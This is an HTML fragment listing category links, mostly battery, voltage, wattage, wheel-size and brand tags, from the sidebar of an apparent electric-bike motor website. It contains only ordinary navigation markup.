	<li class="cat-item cat-item-1799"><a href="https://myelectricbikemotor.com/category/120ah/" >120ah</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://myelectricbikemotor.com/category/120v/" >120v</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://myelectricbikemotor.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://myelectricbikemotor.com/category/12ah/" >12ah</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://myelectricbikemotor.com/category/12hp/" >12hp</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://myelectricbikemotor.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://myelectricbikemotor.com/category/12inch/" >12inch</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://myelectricbikemotor.com/category/13ah/" >13ah</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://myelectricbikemotor.com/category/13ah1000w/" >13ah1000w</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://myelectricbikemotor.com/category/14/" >14&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://myelectricbikemotor.com/category/140cc/" >140cc</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://myelectricbikemotor.com/category/14ah/" >14ah</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://myelectricbikemotor.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://myelectricbikemotor.com/category/14inch/" >14inch</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://myelectricbikemotor.com/category/15-18-24ah/" >15-18-24ah</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://myelectricbikemotor.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://myelectricbikemotor.com/category/1525ah/" >1525ah</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://myelectricbikemotor.com/category/15ah/" >15ah</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://myelectricbikemotor.com/category/15ah17ah24ah/" >15ah17ah24ah</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://myelectricbikemotor.com/category/15kw/" >15kw</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://myelectricbikemotor.com/category/1600w/" >1600w</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://myelectricbikemotor.com/category/175ah/" >175ah</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://myelectricbikemotor.com/category/1800w/" >1800w</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://myelectricbikemotor.com/category/18ah/" >18ah</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://myelectricbikemotor.com/category/192ah/" >192ah</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://myelectricbikemotor.com/category/1ooow/" >1ooow</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://myelectricbikemotor.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://myelectricbikemotor.com/category/1xsquare/" >1xsquare</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://myelectricbikemotor.com/category/2-stroke/" >2-stroke</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://myelectricbikemotor.com/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://myelectricbikemotor.com/category/20e-bike/" >20&#039;&#039;e-bike</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://myelectricbikemotor.com/category/20-29/" >20-29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://myelectricbikemotor.com/category/20000mah/" >20000mah</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://myelectricbikemotor.com/category/2000vv/" >2000vv</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://myelectricbikemotor.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://myelectricbikemotor.com/category/2000watt/" >2000watt</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://myelectricbikemotor.com/category/200ow/" >200ow</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://myelectricbikemotor.com/category/200oww/" >200oww</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://myelectricbikemotor.com/category/200w/" >200w</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://myelectricbikemotor.com/category/201000w/" >201000w</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://myelectricbikemotor.com/category/20ah/" >20ah</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://myelectricbikemotor.com/category/20electric/" >20electric</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://myelectricbikemotor.com/category/20front/" >20front</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://myelectricbikemotor.com/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://myelectricbikemotor.com/category/20in26in28in/" >20in26in28in</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://myelectricbikemotor.com/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://myelectricbikemotor.com/category/20inch26inch/" >20inch26inch</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://myelectricbikemotor.com/category/20inch26inch28inch/" >20inch26inch28inch</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://myelectricbikemotor.com/category/20inchfront/" >20inchfront</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://myelectricbikemotor.com/category/20x175/" >20&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://myelectricbikemotor.com/category/20x4/" >20&#215;4</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://myelectricbikemotor.com/category/22-28/" >22-28</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://myelectricbikemotor.com/category/240w/" >240w</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://myelectricbikemotor.com/category/243648v/" >243648v</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://myelectricbikemotor.com/category/2436v/" >2436v</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://myelectricbikemotor.com/category/2436v48v/" >2436v48v</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://myelectricbikemotor.com/category/24ah/" >24ah</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://myelectricbikemotor.com/category/24v36v/" >24v36v</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://myelectricbikemotor.com/category/24volt/" >24volt</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://myelectricbikemotor.com/category/250-1500w/" >250-1500w</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://myelectricbikemotor.com/category/2505001000w/" >2505001000w</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://myelectricbikemotor.com/category/250w/" >250w</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://myelectricbikemotor.com/category/250with1000w/" >250with1000w</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://myelectricbikemotor.com/category/25ah/" >25ah</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://myelectricbikemotor.com/category/26/" >26&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://myelectricbikemotor.com/category/2627529/" >26&#039;&#039;27529</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://myelectricbikemotor.com/category/2636v/" >26&#039;&#039;36v</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://myelectricbikemotor.com/category/26electric/" >26&#039;&#039;electric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://myelectricbikemotor.com/category/26folding/" >26&#039;&#039;folding</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://myelectricbikemotor.com/category/261000w/" >261000w</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://myelectricbikemotor.com/category/261500w/" >261500w</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://myelectricbikemotor.com/category/2627529inch/" >2627529inch</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://myelectricbikemotor.com/category/26275700c/" >26275700c</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://myelectricbikemotor.com/category/2640inch/" >2640inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://myelectricbikemotor.com/category/2648v/" >2648v</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://myelectricbikemotor.com/category/264inch/" >264inch</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://myelectricbikemotor.com/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://myelectricbikemotor.com/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://myelectricbikemotor.com/category/26x175/" >26&#215;175&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://myelectricbikemotor.com/category/26x4/" >26&#215;4&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://myelectricbikemotor.com/category/275/" >275&#039;</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://myelectricbikemotor.com/category/2751000w/" >275&#039;&#039;1000w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://myelectricbikemotor.com/category/275in/" >275in</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://myelectricbikemotor.com/category/275inch/" >275inch</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://myelectricbikemotor.com/category/27ah/" >27ah</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://myelectricbikemotor.com/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://myelectricbikemotor.com/category/28-inch/" >28-inch</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://myelectricbikemotor.com/category/2800w/" >2800w</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://myelectricbikemotor.com/category/28700c/" >28700c</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://myelectricbikemotor.com/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://myelectricbikemotor.com/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://myelectricbikemotor.com/category/28x15/" >28&#215;15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://myelectricbikemotor.com/category/29/" >29&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://myelectricbikemotor.com/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://myelectricbikemotor.com/category/2ooow/" >2ooow</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://myelectricbikemotor.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://myelectricbikemotor.com/category/3000rpm/" >3000rpm</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://myelectricbikemotor.com/category/3000w/" >3000w</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://myelectricbikemotor.com/category/300w/" >300w</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://myelectricbikemotor.com/category/30ah/" >30ah</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://myelectricbikemotor.com/category/30mph/" >30mph</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://myelectricbikemotor.com/category/3501500w/" >3501500w</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://myelectricbikemotor.com/category/350800w/" >350800w</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://myelectricbikemotor.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://myelectricbikemotor.com/category/35ah/" >35ah</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://myelectricbikemotor.com/category/35ow/" >35ow</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://myelectricbikemotor.com/category/36250w/" >36250w</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://myelectricbikemotor.com/category/3648v/" >3648v</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://myelectricbikemotor.com/category/36v10ah/" >36v10ah</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://myelectricbikemotor.com/category/36v13ah/" >36v13ah</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://myelectricbikemotor.com/category/36v21ah/" >36v21ah</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://myelectricbikemotor.com/category/36v250w/" >36v250w</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://myelectricbikemotor.com/category/36v350w/" >36v350w</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://myelectricbikemotor.com/category/36v35ow/" >36v35ow</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://myelectricbikemotor.com/category/36v48v/" >36v48v</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://myelectricbikemotor.com/category/36v48v52v/" >36v48v52v</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://myelectricbikemotor.com/category/36v48v60v/" >36v48v60v</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://myelectricbikemotor.com/category/36v500w/" >36v500w</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://myelectricbikemotor.com/category/4-stroke/" >4-stroke</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://myelectricbikemotor.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://myelectricbikemotor.com/category/40ah/" >40ah</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://myelectricbikemotor.com/category/44mph/" >44mph</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://myelectricbikemotor.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://myelectricbikemotor.com/category/48-72v/" >48-72v</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://myelectricbikemotor.com/category/4852v/" >4852v</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://myelectricbikemotor.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://myelectricbikemotor.com/category/48v-72v/" >48v-72v</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://myelectricbikemotor.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://myelectricbikemotor.com/category/48v13ah/" >48v13ah</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://myelectricbikemotor.com/category/48v13ah36v/" >48v13ah36v</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://myelectricbikemotor.com/category/48v1500w/" >48v1500w</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://myelectricbikemotor.com/category/48v2000w/" >48v2000w</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://myelectricbikemotor.com/category/48v20ah/" >48v20ah</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://myelectricbikemotor.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://myelectricbikemotor.com/category/48v350w/" >48v350w</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://myelectricbikemotor.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://myelectricbikemotor.com/category/48v52v/" >48v52v</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://myelectricbikemotor.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://myelectricbikemotor.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://myelectricbikemotor.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://myelectricbikemotor.com/category/48v750welectric/" >48v750welectric</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://myelectricbikemotor.com/category/48volt/" >48volt</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://myelectricbikemotor.com/category/49cc/" >49cc</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://myelectricbikemotor.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://myelectricbikemotor.com/category/5001000w/" >5001000w</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://myelectricbikemotor.com/category/500c/" >500c</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://myelectricbikemotor.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://myelectricbikemotor.com/category/500w36v/" >500w36v</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://myelectricbikemotor.com/category/500watt/" >500watt</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://myelectricbikemotor.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://myelectricbikemotor.com/category/500with800w/" >500with800w</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://myelectricbikemotor.com/category/50ah/" >50ah</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://myelectricbikemotor.com/category/52v1000w/" >52v1000w</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://myelectricbikemotor.com/category/52v13ah/" >52v13ah</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://myelectricbikemotor.com/category/52v72v/" >52v72v</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://myelectricbikemotor.com/category/540w/" >540w</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://myelectricbikemotor.com/category/63-70kmh/" >63-70kmh</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://myelectricbikemotor.com/category/650w/" >650w</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://myelectricbikemotor.com/category/6s5p/" >6s5p</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://myelectricbikemotor.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://myelectricbikemotor.com/category/700c28/" >700c28</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://myelectricbikemotor.com/category/70kmh/" >70kmh</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://myelectricbikemotor.com/category/72v3000w/" >72v3000w</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://myelectricbikemotor.com/category/72v8000w/" >72v8000w</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://myelectricbikemotor.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://myelectricbikemotor.com/category/78ah/" >78ah</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://myelectricbikemotor.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://myelectricbikemotor.com/category/8000with72v/" >8000with72v</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://myelectricbikemotor.com/category/800w/" >800w</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://myelectricbikemotor.com/category/80cc/" >80cc</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://myelectricbikemotor.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://myelectricbikemotor.com/category/addmotor/" >addmotor</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://myelectricbikemotor.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://myelectricbikemotor.com/category/adults/" >adults</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://myelectricbikemotor.com/category/aerobike/" >aerobike</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://myelectricbikemotor.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://myelectricbikemotor.com/category/alegro/" >alegro</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://myelectricbikemotor.com/category/alibaba/" >alibaba</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://myelectricbikemotor.com/category/amflow/" >amflow</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://myelectricbikemotor.com/category/ammaco/" >ammaco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://myelectricbikemotor.com/category/ampere/" >ampere</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://myelectricbikemotor.com/category/ancheer/" >ancheer</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://myelectricbikemotor.com/category/aostirmotor/" >aostirmotor</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://myelectricbikemotor.com/category/aovopro/" >aovopro</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://myelectricbikemotor.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://myelectricbikemotor.com/category/assist/" >assist</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://myelectricbikemotor.com/category/assisted/" >assisted</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://myelectricbikemotor.com/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://myelectricbikemotor.com/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://myelectricbikemotor.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://myelectricbikemotor.com/category/bafang48v/" >bafang48v</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://myelectricbikemotor.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://myelectricbikemotor.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://myelectricbikemotor.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://myelectricbikemotor.com/category/basis/" >basis</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://myelectricbikemotor.com/category/batavus/" >batavus</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://myelectricbikemotor.com/category/batribike/" >batribike</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://myelectricbikemotor.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://myelectricbikemotor.com/category/bbs01/" >bbs01</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://myelectricbikemotor.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://myelectricbikemotor.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://myelectricbikemotor.com/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://myelectricbikemotor.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://myelectricbikemotor.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://myelectricbikemotor.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://myelectricbikemotor.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://myelectricbikemotor.com/category/bezior/" >bezior</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://myelectricbikemotor.com/category/bianchi/" >bianchi</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://myelectricbikemotor.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://myelectricbikemotor.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://myelectricbikemotor.com/category/biike/" >biike</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://myelectricbikemotor.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://myelectricbikemotor.com/category/bikekit/" >bikekit</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://myelectricbikemotor.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://myelectricbikemotor.com/category/bikight/" >bikight</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://myelectricbikemotor.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://myelectricbikemotor.com/category/bionx/" >bionx</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://myelectricbikemotor.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://myelectricbikemotor.com/category/bldc/" >bldc</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://myelectricbikemotor.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://myelectricbikemotor.com/category/boardman/" >boardman</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://myelectricbikemotor.com/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://myelectricbikemotor.com/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://myelectricbikemotor.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://myelectricbikemotor.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://myelectricbikemotor.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://myelectricbikemotor.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://myelectricbikemotor.com/category/brose/" >brose</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://myelectricbikemotor.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://myelectricbikemotor.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://myelectricbikemotor.com/category/btrpower/" >btrpower</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://myelectricbikemotor.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://myelectricbikemotor.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://myelectricbikemotor.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://myelectricbikemotor.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://myelectricbikemotor.com/category/bultaco/" >bultaco</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://myelectricbikemotor.com/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://myelectricbikemotor.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://myelectricbikemotor.com/category/cannondale/" >cannondale</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://myelectricbikemotor.com/category/canyon/" >canyon</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://myelectricbikemotor.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://myelectricbikemotor.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://myelectricbikemotor.com/category/cargo/" >cargo</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://myelectricbikemotor.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://myelectricbikemotor.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://myelectricbikemotor.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://myelectricbikemotor.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://myelectricbikemotor.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://myelectricbikemotor.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://myelectricbikemotor.com/category/cheevalry/" >cheevalry</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://myelectricbikemotor.com/category/chopster/" >chopster</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://myelectricbikemotor.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://myelectricbikemotor.com/category/colorway/" >colorway</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://myelectricbikemotor.com/category/comfi/" >comfi</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://myelectricbikemotor.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://myelectricbikemotor.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://myelectricbikemotor.com/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://myelectricbikemotor.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://myelectricbikemotor.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://myelectricbikemotor.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://myelectricbikemotor.com/category/corratec/" >corratec</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://myelectricbikemotor.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://myelectricbikemotor.com/category/crenex/" >crenex</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://myelectricbikemotor.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://myelectricbikemotor.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://myelectricbikemotor.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://myelectricbikemotor.com/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://myelectricbikemotor.com/category/cybervelo/" >cybervelo</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://myelectricbikemotor.com/category/cyclamatic/" >cyclamatic</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://myelectricbikemotor.com/category/cyrusher/" >cyrusher</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://myelectricbikemotor.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://myelectricbikemotor.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://myelectricbikemotor.com/category/deep/" >deep</a>
</li>
